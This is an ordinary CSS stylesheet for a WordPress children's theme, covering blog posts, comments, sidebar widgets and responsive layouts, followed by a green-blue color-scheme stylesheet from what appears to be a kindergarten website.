.blog-posts h2 {
	font-size:22px;
}
.blog-posts .post-image-mask {
	background:url(images/thumb-post192x185.png) no-repeat left top;
	position:absolute;
	z-index:5;
	top:0;
	left:0;
	width:192px;
	height:185px;
}
.blog-posts a.image img{
	padding:10px;
	margin-bottom: 25px;
}
.blog-posts .excerpt p{
	font-size:13px;
	line-height:24px;
	margin-top:20px;
}
.blog-posts .post {
	border-bottom: 1px dashed #BBBBBB;
	margin-bottom:20px;
	clear:both;
	float:left;
	width:100%;
}

.post .actions { text-align: left; }
.post .meta .comments {
    height: 50px;
    position: absolute;
    right: -30px;
    text-align: center;
    top: -10px;
    width: 40px;

}
.post .meta .comments a { font: 18px/32px Georgia, "Times New Roman", Times, serif; padding:5px;}
.dashed {
	border-top: 1px dashed #bbb;
	margin-top: 15px;
}

/*---------------- COMMENTS --------------- */	
#comments { 
	font-size:12px;
}
#comments h2 {
	font: 20px/40px Georgia, "Times New Roman", Times, serif;
	border-bottom: 1px dashed #bbb;
}
#comments ol {
	margin: 0 0 18px;
	list-style:none;
}
#comments li {
	border-bottom: 1px dashed #bbb;
	margin:20px 0 0;
	padding-bottom:20px;
	position:relative;
}
#comments p.image {
    display: inline;
    float: left;
    position: relative;
    width: 100px;
}
#comments p.image img {
	padding:4px;
}
#comments .polaroid-mask {
	background: url("images/thumb-avatar80x80.png") no-repeat scroll 0 0 transparent;
    height: 80px;
    left: 0;
    position: absolute;
    top: 0;
    width: 80px;
    z-index: 1;
}
#comments a.replay, #comments a.comment-reply-link {
    font: 10px ABeeZee,Georgia,Helvetica,sans-serif;
    padding-right: 11px;
    position: absolute;
    right: 10px;
    top: 10px;
}
#comments li.replay a, #comments li.comment-reply-link a { font: 17px "cherylhand", Arial, Helvetica, sans-serif; }


/*---------------- Comments Replay */
#comments ol li ol {
    clear: both;
    list-style: none outside none;
    margin: 0;
    overflow: hidden;
    padding: 0 0 0 98px;
    position: relative;
}
#comments ol li ol li {
	padding:10px 0;
	margin:0;
	border:0;
	overflow:hidden;
}
#comments .comment-content {
	float:left;
	display:inline;
	padding:10px;
	background-color:#fff;
	border:1px solid #ddd;
	position:relative;
	width:374px;
}

img.avatar-72 {
   width:72px;
    height: 71px; 
}

.comment-subscription-form label{ display: inline;}


/*---------------- Add Comment */
.add-comment { /*margin-top:102px;*/ }
label.add-comment-heading {
	font: 20px/30px Georgia, "Times New Roman", Times, serif;
}
.add-comment .textarea {
    display: inline;
    float: left;
    margin-top: -12px;
}
.add-comment textarea {
	min-height:150px;
	margin-right: 40px;
}

.cancel-comment-reply{
    display: block;
}

#cancel-comment-reply-link {
    display: inline-block;
    padding: 5px 0;
}

/*---------------- WIDGETS --------------- */
#sidebar li {
    margin-bottom: 3px;
    font-size: 12px;
}

.widget { margin:0 0 50px; }
.widget ul{
	list-style:none;
	padding:0;
	margin:0;
}
.widget h3{ margin-bottom:10px;  font-size: 22px; text-transform: none; color: #3f3f3f;}

/*---------------- WIDGET UPCOMING EVENTS */
.widget-upcoming h5{
	background: url(images/event-widget-title-bg2.png) no-repeat 0 0 transparent;
	height: 46px;
	width: 224px;
	position: relative;
    left: -8px;
	margin-bottom:0;
}
.widget-upcoming h5 span.date {
    display: block;
    font-size: 9px;
    line-height: 10px;
    text-align: center;
    width : 31px;
    position: relative;
    top:9px;
	padding-left: 10px;
	float: left;
	text-transform:uppercase;
}
.widget-upcoming a{ color:#737272; }
.date{ position : relative; color: #6b6969; }
.widget-upcoming h5 span.day {
    font-size: 13px;
    left: 18px;
    line-height: 15px;
    position: absolute;
    top: 8px;
}
.widget-upcoming p{ margin: 5px 0 5px 32px;}
.widget-upcoming p span{
    display: block;
    margin-bottom: 9px;
    margin-top: 7px;
}
.day{font-size: 13px; line-height: 18px; }
.widget-upcoming h5 a{
    display: block;
    padding-left: 50px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0;
    left:0;
    right:0;
	text-transform:uppercase;
}
.widget-upcoming li{margin-bottom: 25px;}

/*---------------- WIDGET LATEST NEWS --------------------- */
.widget-latest-news h5{	padding: 0; }
.widget-latest-news h5 a {color: #737272;}
.widget-latest-news h5 a:hover { text-decoration: underline;}

/*---------------- WIDGET LATEST POSTS ------------------- */
.widget-latest-posts h5{}
.widget-latest-posts li{ margin-bottom:10px; }
.widget-latest-posts a{ color: #737272; text-transform:uppercase; }
.widget-latest-posts a:hover{ text-decoration: underline;}

/*---------------- WIDGET RECENT POSTS ---------------- */
.widget-recent li, .widget_recent_entries li{ margin-bottom:5px; }
.widget-recent ul, .widget_recent_entries ul {margin-left:10px;}
.widget-recent a, .widget_recent_entries a{ color: #6B6969;font-size: 10px; text-transform: uppercase;}
.widget-recent a:hover, .widget_recent_entries a:hover { text-decoration: underline;}

/*---------------- WIDGET ARCHIVES ----------------- */
.widget_archive h5{}
.widget_archive li, .widget-archives li {
    display: inline;
    float: left;
    margin-bottom: 5px;
    width: 115px;
}
.widget_archive ul,.widget-archives ul {
    margin-left: 15px;
    overflow: hidden;
}
.widget_archive a, .widget-archives a {
    color: #3F3F3F;
}
.widget_archive a:hover, .widget-archives a:hover {
    text-decoration: underline;
}


/*---------------- WIDGET CATEGORIES --------------------- */
.widget-categories ul, .widget_categories ul {
    list-style:none;
    margin:0 0 20px;
    overflow:hidden;
}
.widget-categories li, .widget_categories li {
  /*  width: 120px;*/
    margin-bottom:5px;
    margin-left:15px;
}
.widget-categories a, .widget_categories a { font-size:10px; color:#6b6969; text-transform:uppercase; }


/*---------------- WIDGET PAGES --------------------- */
.widget_pages ul {
    list-style:none;
    margin:0 0 20px;
    overflow:hidden;
}
.widget_pages li {
  /*  width: 120px;*/
    margin-bottom:5px;
    margin-left:15px;
}
.widget_pages a { font-size:10px; color:#6b6969; text-transform:uppercase; }


/*---------------- WIDGET CONTACT ----------------- */
.widget-contact { position: relative;}
.widget-contact .widget-title {}
.widget-contact .mask{
	height: 72px;
    width: 87px;
    float: left;
    top:3px;
}
.widget-contact ul li{
	display: block;
	font-size: 10px;
	padding-left:93px;
	line-height:16px;
}
.widget-contact input, .widget-contact select, .widget-contact textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    padding: 2px 10px;
}
.widget-contact input.u-3, .widget-contact textarea.u-3 {
    width: 194px;
}
.widget-contact p {
	margin:0 0 5px;
}

/*---------------- WIDGET SOCIAL */
.widget-social { position: absolute; right: 6px; top: 194px;}
#intro .widget-social { position: absolute; right: 6px; top: 10px;}
.widget-social li { display:inline; float:left; margin-left:9px;}
.widget-social li a{
	display:block;
	width:27px;
	height:27px;
	background: url(images/btn-social.png) no-repeat transparent 0 0;
}
.widget-social h3{ margin:0; padding:5px;}

#intro .widget-social h3{ 
	margin:0; 
	padding:5px;
	color: #fff;
    font:16px/20px ABeeZee,Georgia,Helvetica,sans-serif;
	background:url(images/social-icons-heading-bg.png) no-repeat center bottom;
	text-transform:uppercase;
}

/*---------------- WIDGET SOCIAL INTRO */
.widget-social a.twitter-intro{ background-position: 0 -27px; }
.widget-social a.facebook-intro { background-position: -35px -27px; }
.widget-social a.social-intro{ background-position: -70px -27px;}
.widget-social a.rss-intro{ background-position: -106px  -27px;}

.widget-social a.pin-intro{ background-position: -210px  -27px;}
.widget-social a.youtube-intro{ background-position: -176px  -28px;}
.widget-social a.google-intro{ background-position: -141px -27px;}


.widget-social a.twitter-intro:hover{ background-position: 0 0;}
.widget-social a.facebook-intro:hover { background-position: -35px 0; }
.widget-social a.social-intro:hover{ background-position: -70px 0;}
.widget-social a.rss-intro:hover{ background-position: -106px 0;}

.widget-social a.pin-intro:hover{ background-position: -210px  0;}
.widget-social a.youtube-intro:hover{ background-position: -176px  0;}
.widget-social a.google-intro:hover{ background-position: -141px 0;}

/*-------------- WIDGET CALENDAR ----------------*/

.widget_calendar a { font-weight: bold;}
.widget_calendar tr{}
.widget_calendar th{ font-size: 11px; }
.widget_calendar th, .widget_calendar td { padding: 0px 12px;}
.widget_calendar{}
.widget_calendar{}




/*---------------- WIDGET WHAT WE DO ---------------------*/
.widget-what-we-do{}
.widget h4 {
    font-size: 11px;
    margin-bottom: 18px;
}
.widget-what-we-do .mask {
    height: 133px;
    width: 292px;
    overflow: hidden;
}
.widget-what-we-do p {
    color: #3f3f3f;
    line-height: 21px;
    padding: 10px 0 0;
}
/*---------------- WIDGET ADDRESS ------------------- */
.widget-address p {line-height:16px !important;}
.widget-address p.meta {margin-bottom:0;}
.widget_search{}
.widget_search input{ margin-bottom: 10px;}


/* ----->>> CONTACT <<<----------------------------------------------------------------------------- */ 

/*---------------- GOOGLE MAPS*/
.google-map {
    clear: both;
    margin-bottom: 80px;
    position: relative;
}
.google-map h3 {
	font:14px Georgia, "Times New Roman", Times, serif;
	margin-top:40px;
	margin-bottom:28px;
	text-transform:uppercase;
}
.google-map .google-map-background {
    background: url("images/gmap-mask.png") no-repeat scroll left top transparent;
    height: 337px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 643px;
}
.google-map #google-map-location {
    height: 277px;
    margin-left: 12px;
    width: 621px;
}	

/* ----->>> EXTRAS <<<-------------------------------------------------------------------------- */  	
.example {
	border-bottom: 1px dashed #bbb;
	border-left-style: dashed;
	border-right-style: dashed;
	clear: left;
	height: 2px;
	margin-bottom: 20px;
	padding: 15px 0;
}
.send-form span {
    color: red;
}
.contact-modal-box{
    display: none;
}
.contact-modal-box span{
    color: #ff0000;
}
.frozen{
    opacity: 0.4;
    -moz-opacity: 0.4;
    filter:alpha(opacity=4);
}
.image-caption{
    bottom: -25px;
    color: #737272;
    display: block;
    font-size: 12px;
    line-height: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}
.preloader { background:url(js/preloader/89.gif) center center no-repeat #ffffff;  }
a[rel='example_group'] { display: inline-block !important;}
.page-404 {
    background: url("images/404.png") no-repeat 10px 50% transparent;
    min-height: 300px;
}
.page-404 h3{
    color: #737272;
    font-family: TOONISH, Georgia,Helvetica, sans-serif;
    font-size: 36px;
    margin-bottom: 36px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 65px;
}
.page-404 p{
    margin: 0 auto;
    text-align: center;
    width: 600px;
}

/* For shortcodes Layout */
.cs-4,.cs-6,.cs-8{
    margin: 0 0 0 4%; display: inline; float: left;
}
.cs-4{ width:30.66%; }/*1/3*/
.cs-6{ width:48%; }/*1/2*/
.cs-8{ width:65.2%; }/*2/3*/
.cs-4.first, .cs-6.first, .cs-8.first{
    margin-left: 0;
}
#content .page a,#content .post a{text-decoration:underline;}


/* Responsive Menu */
.respmenu-wrap { width: 100%; margin: 0 auto; display: none; }

.respmenu-header { overflow: hidden; margin-bottom: 30px;}

.respmenu, .respmenu-submenu { list-style: none; padding: 0; border: 0; font-size: 100%; font: inherit; }

.respmenu { margin: 0 0 50px 0; background-color: #FFFEFF;}
.respmenu li { border: 0; margin: 0; cursor: pointer; font-size: 100%; font: inherit; }
.respmenu li a {
    font-family: "Cantora One",Georgia,"Times New Roman",Times,serif;
    display: block; text-decoration: none; padding: 15px; -moz-transition: color .2s; -webkit-transition: color .2s; -o-transition: width color .2s; transition: color .2s, padding-left 0.2s; }
.respmenu li a:hover { padding-left: 20px; }
.respmenu > li { padding: 0; }

.respmenu-open, .respmenu-submenu-toggle { float: right; cursor: pointer; padding: 16px; }

.respmenu-open {
    width: 44px;
    height: 39px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 10px;
}


/*.respmenu-open { border: 3px solid #B8CB02; padding: 5px; border-radius: 4px; }
.respmenu-open hr { width: 22px; border: 2px solid #B8CB02; margin: 4px; }
.respmenu-open:hover{ border: 3px solid #16A2DD; }
.respmenu-open:hover hr {  border: 2px solid #16A2DD; }*/



.respmenu .dd-arrow {
    background-position: 0 0;
    background-repeat: no-repeat;
    height: 14px;
    width: 18px;
    float: right;
}
.respmenu-submenu-toggle:hover .dd-arrow { background-position: 0px -14px; }



.widget-upcoming h5 span.date {
    padding-left: 4px;
}
.widget-upcoming h5 span.day {
    left: 12px;
}
.widget-upcoming p {
    margin: 5px 0 5px 40px;
}
.widget-upcoming h5 a {
    top: 69%;
}

/*------------------------*/

ul.subfooter-menu li {
    font: 11px Arial, Helvetica, sans-serif;
}
.portfolio-menu .excerpt {
    line-height: 24px;
    margin-bottom: 5px;
}

.page p, .post-list p {
    line-height: 20px;
    margin-bottom: 5px;
}

.widget-categories ul, .widget_categories ul {
    margin: 0;
}

#footer #sub-footer {
        float: none;
        width: 954px;;
        margin: 0 auto;
        background: url("images/scissors-footer.png") no-repeat scroll right top transparent;
        padding-top: 30px;
    }
    
.wp-caption { width: auto; }
.wp-caption-text { width: auto; }
.sticky { width: auto; }
.gallery-caption { width: auto; }
.bypostauthor { width: auto; }
.alignright { width: auto; }
.alignleft { width: auto; }
.aligncenter { width: auto; }    

/* Layer Slider */
.kids-layer-slider-container {
    margin-bottom: 40px;
}
.kids-layer-slider-frame {
    margin-left: -10px;
}
.kids-layer-slider-frame .ls-wp-container {
    box-sizing: border-box;
    border: 10px solid #f9f9f9;
    border-bottom: 35px solid #f9f9f9;
    box-shadow: 0px 0px 1px #ACACAC;
    background-color: #f9f9f9;
    z-index: 10;
}
.kids-layer-slider-frame-top-bottom .ls-wp-container {
    box-sizing: border-box;
    border-top: 10px solid #f9f9f9;
    border-bottom: 35px solid #f9f9f9;
    box-shadow: 0px 0px 1px #ACACAC;
    background-color: #f9f9f9;
    z-index: 10;
}
.kids-layer-slider-container.category-scroller {
    margin-bottom: 0;
    min-height: 344px;
}
.kids-layer-slider-container.category-scroller.kids-layer-slider-frame {
    margin-bottom: 40px;
}
.kids-layer-slider-container .c-4 {
    margin: 0;
}
.kids-layer-slider-container.kids-layer-slider-frame .c-4 #cat-slider {
    left: 19px;
}


/* Responsive* /

/* Large desktop */
@media (max-width: 1200px) {
    
    .slider-wide #slider-bg {
        top: -36px;
    }
    
    #copyright {
        left: 0;
    }
    
        
    .widget-latest-news h5 {
        margin: 0;
    }
    
    #footer h3 {
        margin-bottom: 13px;
    }
    
    .clock, .phone {
        min-height: 57px;
    }
    
    .page-404 {
        background: none;
    }

    .page-404 h3 {
        line-height: 38px;
    }
    
    .page-404 p {
        width: auto;
    }
    
}
 
/* Portrait tablet to landscape and desktop */
/*@media (min-width: 768px) and (max-width: 979px) {*/
@media (max-width: 979px) {
    
    body {
        /*background: url("images/clouds-bg.png") no-repeat scroll center top rgba(0, 0, 0, 0);*/
        float: left;
        width: 100%;
        overflow-x: hidden;
    }
    
    .image img {
        max-width: 100%;
        height: auto;
    }

    
    
    #header {
        min-height: 98px;
        margin-bottom: 30px;
    }
    
    #intro {
        overflow: visible;
        float: left;
        width: 100%;
        margin-bottom: 50px;
    }
    
    
    
    #intro h1 {
        margin-bottom: 0;
        margin-right: 20px;
    }
    
    .breadcrumbs {

        float: left;
        margin: 16px 0 9px;
        padding: 0;
        padding-right: 20px;
    }
    
    
    #logo {
        max-width: 60%;
        height: auto;
    }
    #logo img {
        width: 100%;
        height: auto;
    }
    
    .respmenu-wrap {
        display: inline-block;
    }
    
    #content {
        overflow: visible;
        float: left;
        width: 100%;
    }
    
    .wrap {
        width: 80%;
    }

    .kids-layer-slider-frame {
        width: 100%;
    }

    #slider {
        width: 100%;
        height: auto;
        margin-top: -10px;
    }
    
    #pagination-container {
        top: -24px;
    }
    
    .slider-wide #slider-bg {
        top: -25px;
    }
    .kids-layer-slider-container {
        height: auto;
    }
    
    .kids-layer-slider-container .c-4,
    .kids-layer-slider-container .c-8,
    .kids-layer-slider-container .c-12,
    #slider .c-4,
    #slider .c-8,
    #slider .c-12 {
        width: 100%;
    }
    
    .kids-layer-slider-container .c-4 #cat-slider {
        left: -1px;
    }
    
    #slider .c-8 #big-slider,
    #slider .c-12 #big-slider {
        width: 100%;
        height: auto;
        overflow: visible;
    }
    
    #slider .c-8 #slider-items,
    #slider .c-12 #slider-items {
        height: 300px;
        background-color: transparent;
    }
    
    #slider-items img {
        width: 98%;
        height: auto;
        border: 5px solid #fafaf5;
        border-bottom: 20px solid #fafaf5;
        border-radius: 3px;
        box-shadow: 1px 2px #E6E3E3;
    }
    
    #slider .c-8 .slider-mask,
    #slider .c-12 .slider-mask {
/*        width: 100%;
        background-size: 100% auto;*/
        display: none;
    }
    
    #slider .c-8 #big-slider #slider-items li,
    #slider .c-12 #big-slider #slider-items li {
        /*border: 5px solid #fafaf5;*/
        /*border: 5px solid green;*/
        height: auto;
    }
    
    #slider-bg {
        background-size: 100% auto !important;
        left: -99px;
        position: absolute;
        top: 64px;
        z-index: 1;
        width: 135%;
        height: 345px;
    }
    
    #featured,
    #container-middle,
    #footer,
    #footer #sub-footer
    {
        float: left;
        width: 100%;
    }
    
    #featured .page h2 {
        margin-bottom: 18px;
    }
    
    #featured .page p {
        margin-bottom: 10px;
    }
    
    #featured .widget {
        margin: 0 0 60px;
    }
    
    #footer {
        background: url("images/resp-footer-bg.jpg") repeat scroll left top rgba(0, 0, 0, 0);
        margin-top: 0;
        overflow: visible;
    }

    .footer-top {
        position: absolute;
        top: -17px;
        left: 0;
        background : url("images/bg-footer-top.png") repeat-x top left scroll transparent;
        width: 100%;
        height: 63px;
    }
    
    .c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 {
        margin: 0;
    }
    .c-1  { width: 8.333%; }
    .c-2  { width: 16.666%; }
    .c-3, .c-3.three-column  { width: 21%; margin-right: 2%; }
    .c-4  { width: 33.333%; }
    .c-5  { width: 41.666%; }
    .c-6  { width: 48%; }
    .c-7  { width: 58.333%; }
    .c-8  { width: 63.666%; margin-right: 2%;}
    .c-9  { width: 74.999%; }
    .c-10 { width: 83.332%; }
    .c-11 { width: 91.665%; }
    .c-12 { width: 100%; }
    
    .widget-upcoming h5 {
        width: auto;
    }
    
    .widget-contact input.u-3, .widget-contact textarea.u-3 {
        width: 77%;
    }
    
    .portfolio-menu .image img {
        max-width: 94%;
        height: auto;
        border: 5px solid #fafaf5;
        border-bottom: 20px solid #fafaf5;
        border-radius: 2px;
        padding: 0 !important;
        box-shadow: -1px 1px lightgray;
    }
    
    .portfolio-menu .two-column span.gallery-2col-mask, 
    .portfolio-menu .three-column span.gallery-3col-mask, 
    .portfolio-menu .four-column span.gallery-4col-mask, 
    .portfolio-menu .big-list span.gallery-big-list-mask
    {
        display: none;
    }
    
    .portfolio-menu .big-list, .portfolio-menu .two-column, .portfolio-menu .four-column {
        margin-right: 2% !important;
    }
    
    .portfolio-menu .two-column p.image {
        padding: 0 0 10px 0;
    }
    
    .portfolio-menu h3 {
        margin-bottom: 5px;
    }
    
    
    .image-caption {
       width: auto;
       float: left;
       bottom: -6px;
    }
    
    .c-12 input, .c-12 select, .c-12 textarea, input.u-12, select.u-12, textarea.u-12,
    .c-11 input, .c-11 select, .c-11 textarea, input.u-11, select.u-11, textarea.u-11,
    .c-10 input, .c-10 select, .c-10 textarea, input.u-10, select.u-10, textarea.u-10,
    .c-9 input, .c-9 select, .c-9 textarea, input.u-9, select.u-9, textarea.u-9,
    .c-8 input, .c-8 select, .c-8 textarea, input.u-8, select.u-8, textarea.u-8,
    .c-7 input, .c-7 select, .c-7 textarea, input.u-7, select.u-7, textarea.u-7,
    .c-6 input, .c-6 select, .c-6 textarea, input.u-6, select.u-6, textarea.u-6,
    .c-5 input, .c-5 select, .c-5 textarea, input.u-5, select.u-5, textarea.u-5,
    .c-4 input, .c-4 select, .c-4 textarea, input.u-4, select.u-4, textarea.u-4,
    .c-3 input, .c-3 select, .c-3 textarea, input.u-3, select.u-3, textarea.u-3,
    .c-2 input, .c-2 select, .c-2 textarea, input.u-2, select.u-2, textarea.u-2,
    .c-1 input, .c-1 select, .c-1 textarea, input.u-1, select.u-1, textarea.u-1  {
        width: 80%;
    }

    input[type=checkbox], input[type=radio], input[type=image], input[type=submit], input[type=file] {
        width: auto;
    }
    
    #container-middle {
        width: 100%;
        padding-top: 16px;
        padding-bottom: 6px;
        min-height: 390px;
    }
    
    #container-middle .c-4 {
        width: 30%;
        padding: 1%;
    }
    
    
    #container-middle h3 {
        margin-bottom: 5px;
    }
    
    #container-middle h4 {
        margin-bottom: 13px;
    }
    
    #container-middle .mask {
        width: 100%;
        height: auto;
    }
    
    #container-middle .mask img {
        max-width: 94%;
        height: auto;
        border: 5px solid #fafaf5;
        border-bottom: 20px solid #fafaf5;
        border-radius: 2px;
    }
    
    #container-middle p {
        padding: 12px 0 0;
        margin-bottom: 11px;
    }
    
    .middle-frame-mask {
        display: none;
    }
    
    a[rel='example_group'] { display: block !important;}
    
    .dd-menu {
        display: none;
    }

    #header h1 a {
       margin: 0; 
    }
    
    .widget-upcoming li {
        margin-bottom: 17px;
    }
    
    .up-arrow {
        top: 79px;
    }
    
    .down-arrow {
        top: 233px;
    }
    
    
    .sidebar {
        margin-left: 5px;
    }
    
    .sidebar input[type="text"] {
        width: 80%;
    }
    
    .kids-layer-slider-container #cat-slider {
        margin: 10px 0 35px 0;
    }
    
    #cat-slider {
        margin: 64px 0 35px 0;
        padding-left: 86px;
        background: none;
        padding: 0;
        width: 100%;
        height: auto;
    }
    
    #cat-slider .devider {
        display: none;
    }
    
    #cat-slider h2 {
        margin-bottom: 20px;
    }
    
    #scroller {
        margin: 30px 0 0 30px;
    }
    
    #footer #sub-footer {
        float: none;
        width: 80%;
        margin: 0 auto;
        padding-top: 20px;
    }
    #copyright {
        position: static;
        padding-top: 21px;
    }
    
        
    ul.subfooter-menu {
        position: static;
        float: left;
        padding-top: 10px;
        width: 100%;
        margin-left: -20px !important;
    }
    
    ul.subfooter-menu li {
        float: left;
        border-left: 1px solid #3F3F3F;
        border-right: none;
        padding: 0 0 0 10px;
    }
    
    .page-content img {
        max-width: 100%;
        height: auto;
    }
    
    #featured .page {
        margin-bottom: 30px;
    }

    #footer .widget {
        margin: 0 0 37px;
    }
    
    .page #footer {
        padding-top: 30px;
    }
    
    
    .widget h3 {
        margin-bottom: 15px;
    }

    #intro {
        padding: 0;
    }
    
    #intro .widget-social {
        position: static;
        float: left;
        margin-top: 20px;
        margin-bottom: 11px;
        width: 100%;
    }
    
    #intro .widget-social li {
        margin-left: 0;
        margin-right: 5px;
    }
    
    #intro .widget-social h3 {
        margin: 0;
        padding: 0;
        margin: 4px 10px 0 0;
    }
    
    #intro #container-middle-bottom-edge {
        position: absolute;
        bottom: -21px;
        left: 0;
        width: 100%;
        height: 30px;
    }
    
    .widget-working-hours strong {
        font-size: 18px;
    }
    
    iframe {        
        width: 100%;
        height: auto;
    }
    
    #commentform p {
        display: block;
        width: 100%;
    }
    
    
    .example {
        width: 80%;
    }
    
    .c-3.three-column {
        width: 48%;
    }
    
    .portfolio-menu .clearfix {
        clear: none !important;
    }
    
    .google-map .google-map-background {
        background: none;
    }
    
    .google-map #google-map-location {
        height: 277px;
        margin-left: 0;
        width: 88%;
    }
    
}

@media (max-width: 730px) {
    
    
    
    #slider .c-8 #slider-items,
    #slider .c-12 #slider-items {
        height: 220px;
    }
    
    .slider-wide #slider-bg {
        top: -7px;
    }
    
    .slider-wide .c-8 #slider-items,
    .slider-wide .c-12 #slider-items {
        height: 240px !important;
    }
    
    
}

@media (max-width: 700px) {
    #slider .c-8 #slider-items,
    #slider .c-12 #slider-items {
        height: 200px;
    }
    
    .c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 {
        width: 100%;
    }
    
    
    
    #container-middle .c-4 {
        width: 100%;
        padding: 1%;
        margin-bottom: 21px;
    }
    
    .widget-latest-news .widget-title, 
    .widget-latest-posts .widget-title,
    .widget-address h3 {
        margin-bottom: 22px !important;
    }
    
    .widget-latest-news li, .widget-address li {
        margin-bottom: 10px ;
    }
    
    .middle-frame-mask {
        background-size: auto;
    }
    
    #slider-bg {
        left: -62px;
        top: 60px;
    }
    
    #container-middle h3 {
        height: 25px;
    }
    
    #content {
        padding-bottom: 20px;
    }
    
    .sidebar {
        margin-top: 40px;
    }
}
 
/* Landscape phone to portrait tablet */
/*@media (max-width: 767px) {}*/
 
/* Landscape phones and down */
@media (max-width: 480px) {
    

    #slider .c-8 #slider-items,
    #slider .c-12 #slider-items {
        height: 150px;
    }
    
    #slider-bg {
        left: -36px;
        top: 60px;
    }
    
    .slider-wide #slider-bg {
        top: 13px;
    }
    
    .slider-wide .c-8 #slider-items,
    .slider-wide .c-12 #slider-items {
        height: 180px !important;
    }
    
    /* For shortcodes Layout */
    .cs-4, .cs-6, .cs-8 {
        margin: 0;
        width:100%; 
    }

    #intro h1 {
        line-height: 30px;
    }
    
    .c-3.three-column {
        width: 88%;
    }
    
    .portfolio-menu .image img {
        width: 45%;
    }
    
    
}

@media (max-width: 360px) {
    .middle-frame-mask {
        background-size: 100% auto;
    }
    
    #main-navigation {
        width: 100%;
    }
    
    .post-image-mask {
        display: none;
    }
    
    .portfolio-menu .image img {
        width: 94%;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/color-shemes/green-blue/green-blue.css?ver=6.4.7
body_size: 1480
content:
/* green-blue */
a {color: #16A2DD;}
a:hover{color:#4baf1b;}
h1 a { background: url("logo.png") no-repeat scroll left top transparent; }
th { background-color:#16a2dd; color: #bbb; }
label { color:#16a2dd; }
.meta {color: #4baf1b;} 

.button-submit {color: #16a2dd;}
.button-reset:hover {color: #4baf1b; background:url(button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #16a2dd !important;}
.read-more:hover  {color: #4baf1b !important;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#16a2dd; }
.pagination a.previous-1{ color:#16a2dd; }
.pagination a.previous-1:hover { color:#4baf1b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #16a2dd; }
.pagination a.next-1:hover { color:#4baf1b; }

.pagination a.next-1 span.circle-arrow { background: url("btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#4baf1b; }

.dd-menu li a { color: #4baf1b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #16a2dd;
}
.dd-menu ul li a { color: #4baf1b; }
.dd-menu ul li a:hover { background-color: #16a2dd; }
.dd-menu a span.dd-arrow { background-image: url("menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #16a2dd; }
.dd-menu li ul li {
    border-color: #4baf1b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #4baf1b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #4baf1b; }

.breadcrumbs a { color: #16a2dd; }
.breadcrumbs a:hover { color: #5bff7b; }

ul.subfooter-menu li a:hover { color: #16a2dd; }

#intro { background:url(bgd-teaser.png) repeat-x left top; }

#slider-pagination a { color: #4baf1b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #16a2dd; }
#slider-bg { background:url(homepage-bg.png) no-repeat left top; }

span.previous, span.next { background: url("menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #16a2dd; }
#cat-slider a { color: #b8cb02; }
#cat-slider a:hover { color: #16a2dd; }

.up-arrow, .down-arrow { background: url("vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #16a2dd; }
#featured .widget-working-hours h3{ color: #4baf1b; }

.clock{ background: url(clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #16A2DD; }
#container-middle .read-more  {color: #16A2DD;}
#container-middle .read-more span.circle-arrow{ background: url("btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#4baf1b;}

h2.portfolio-title {color: #4baf1b; }
h4.portfolio-title { color: #16a2dd; }


.portfolio-menu h3.title a {color: #4baf1b;}
.portfolio-menu h3.title a:hover { color: #16a2dd; }
.portfolio-menu h4 {color: #16a2dd; }

.post h1 { color: #4baf1b; }
.post h2 { color: #4baf1b; }
.post h2 a{color: #4baf1b;}
.post h2 a:hover { color:#16a2dd; }

.post .meta .comments { background: url("icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#16a2dd; }
.post .meta .comments a:hover { color: #4baf1b; }

#comments h2 { color:#16a2dd; }
#comments li.comment-reply-link a { color: #EF451E; }
#comments a.comment-reply-link { background: url("arrow-left-small.png") no-repeat scroll right center transparent; color: #16a2dd; }
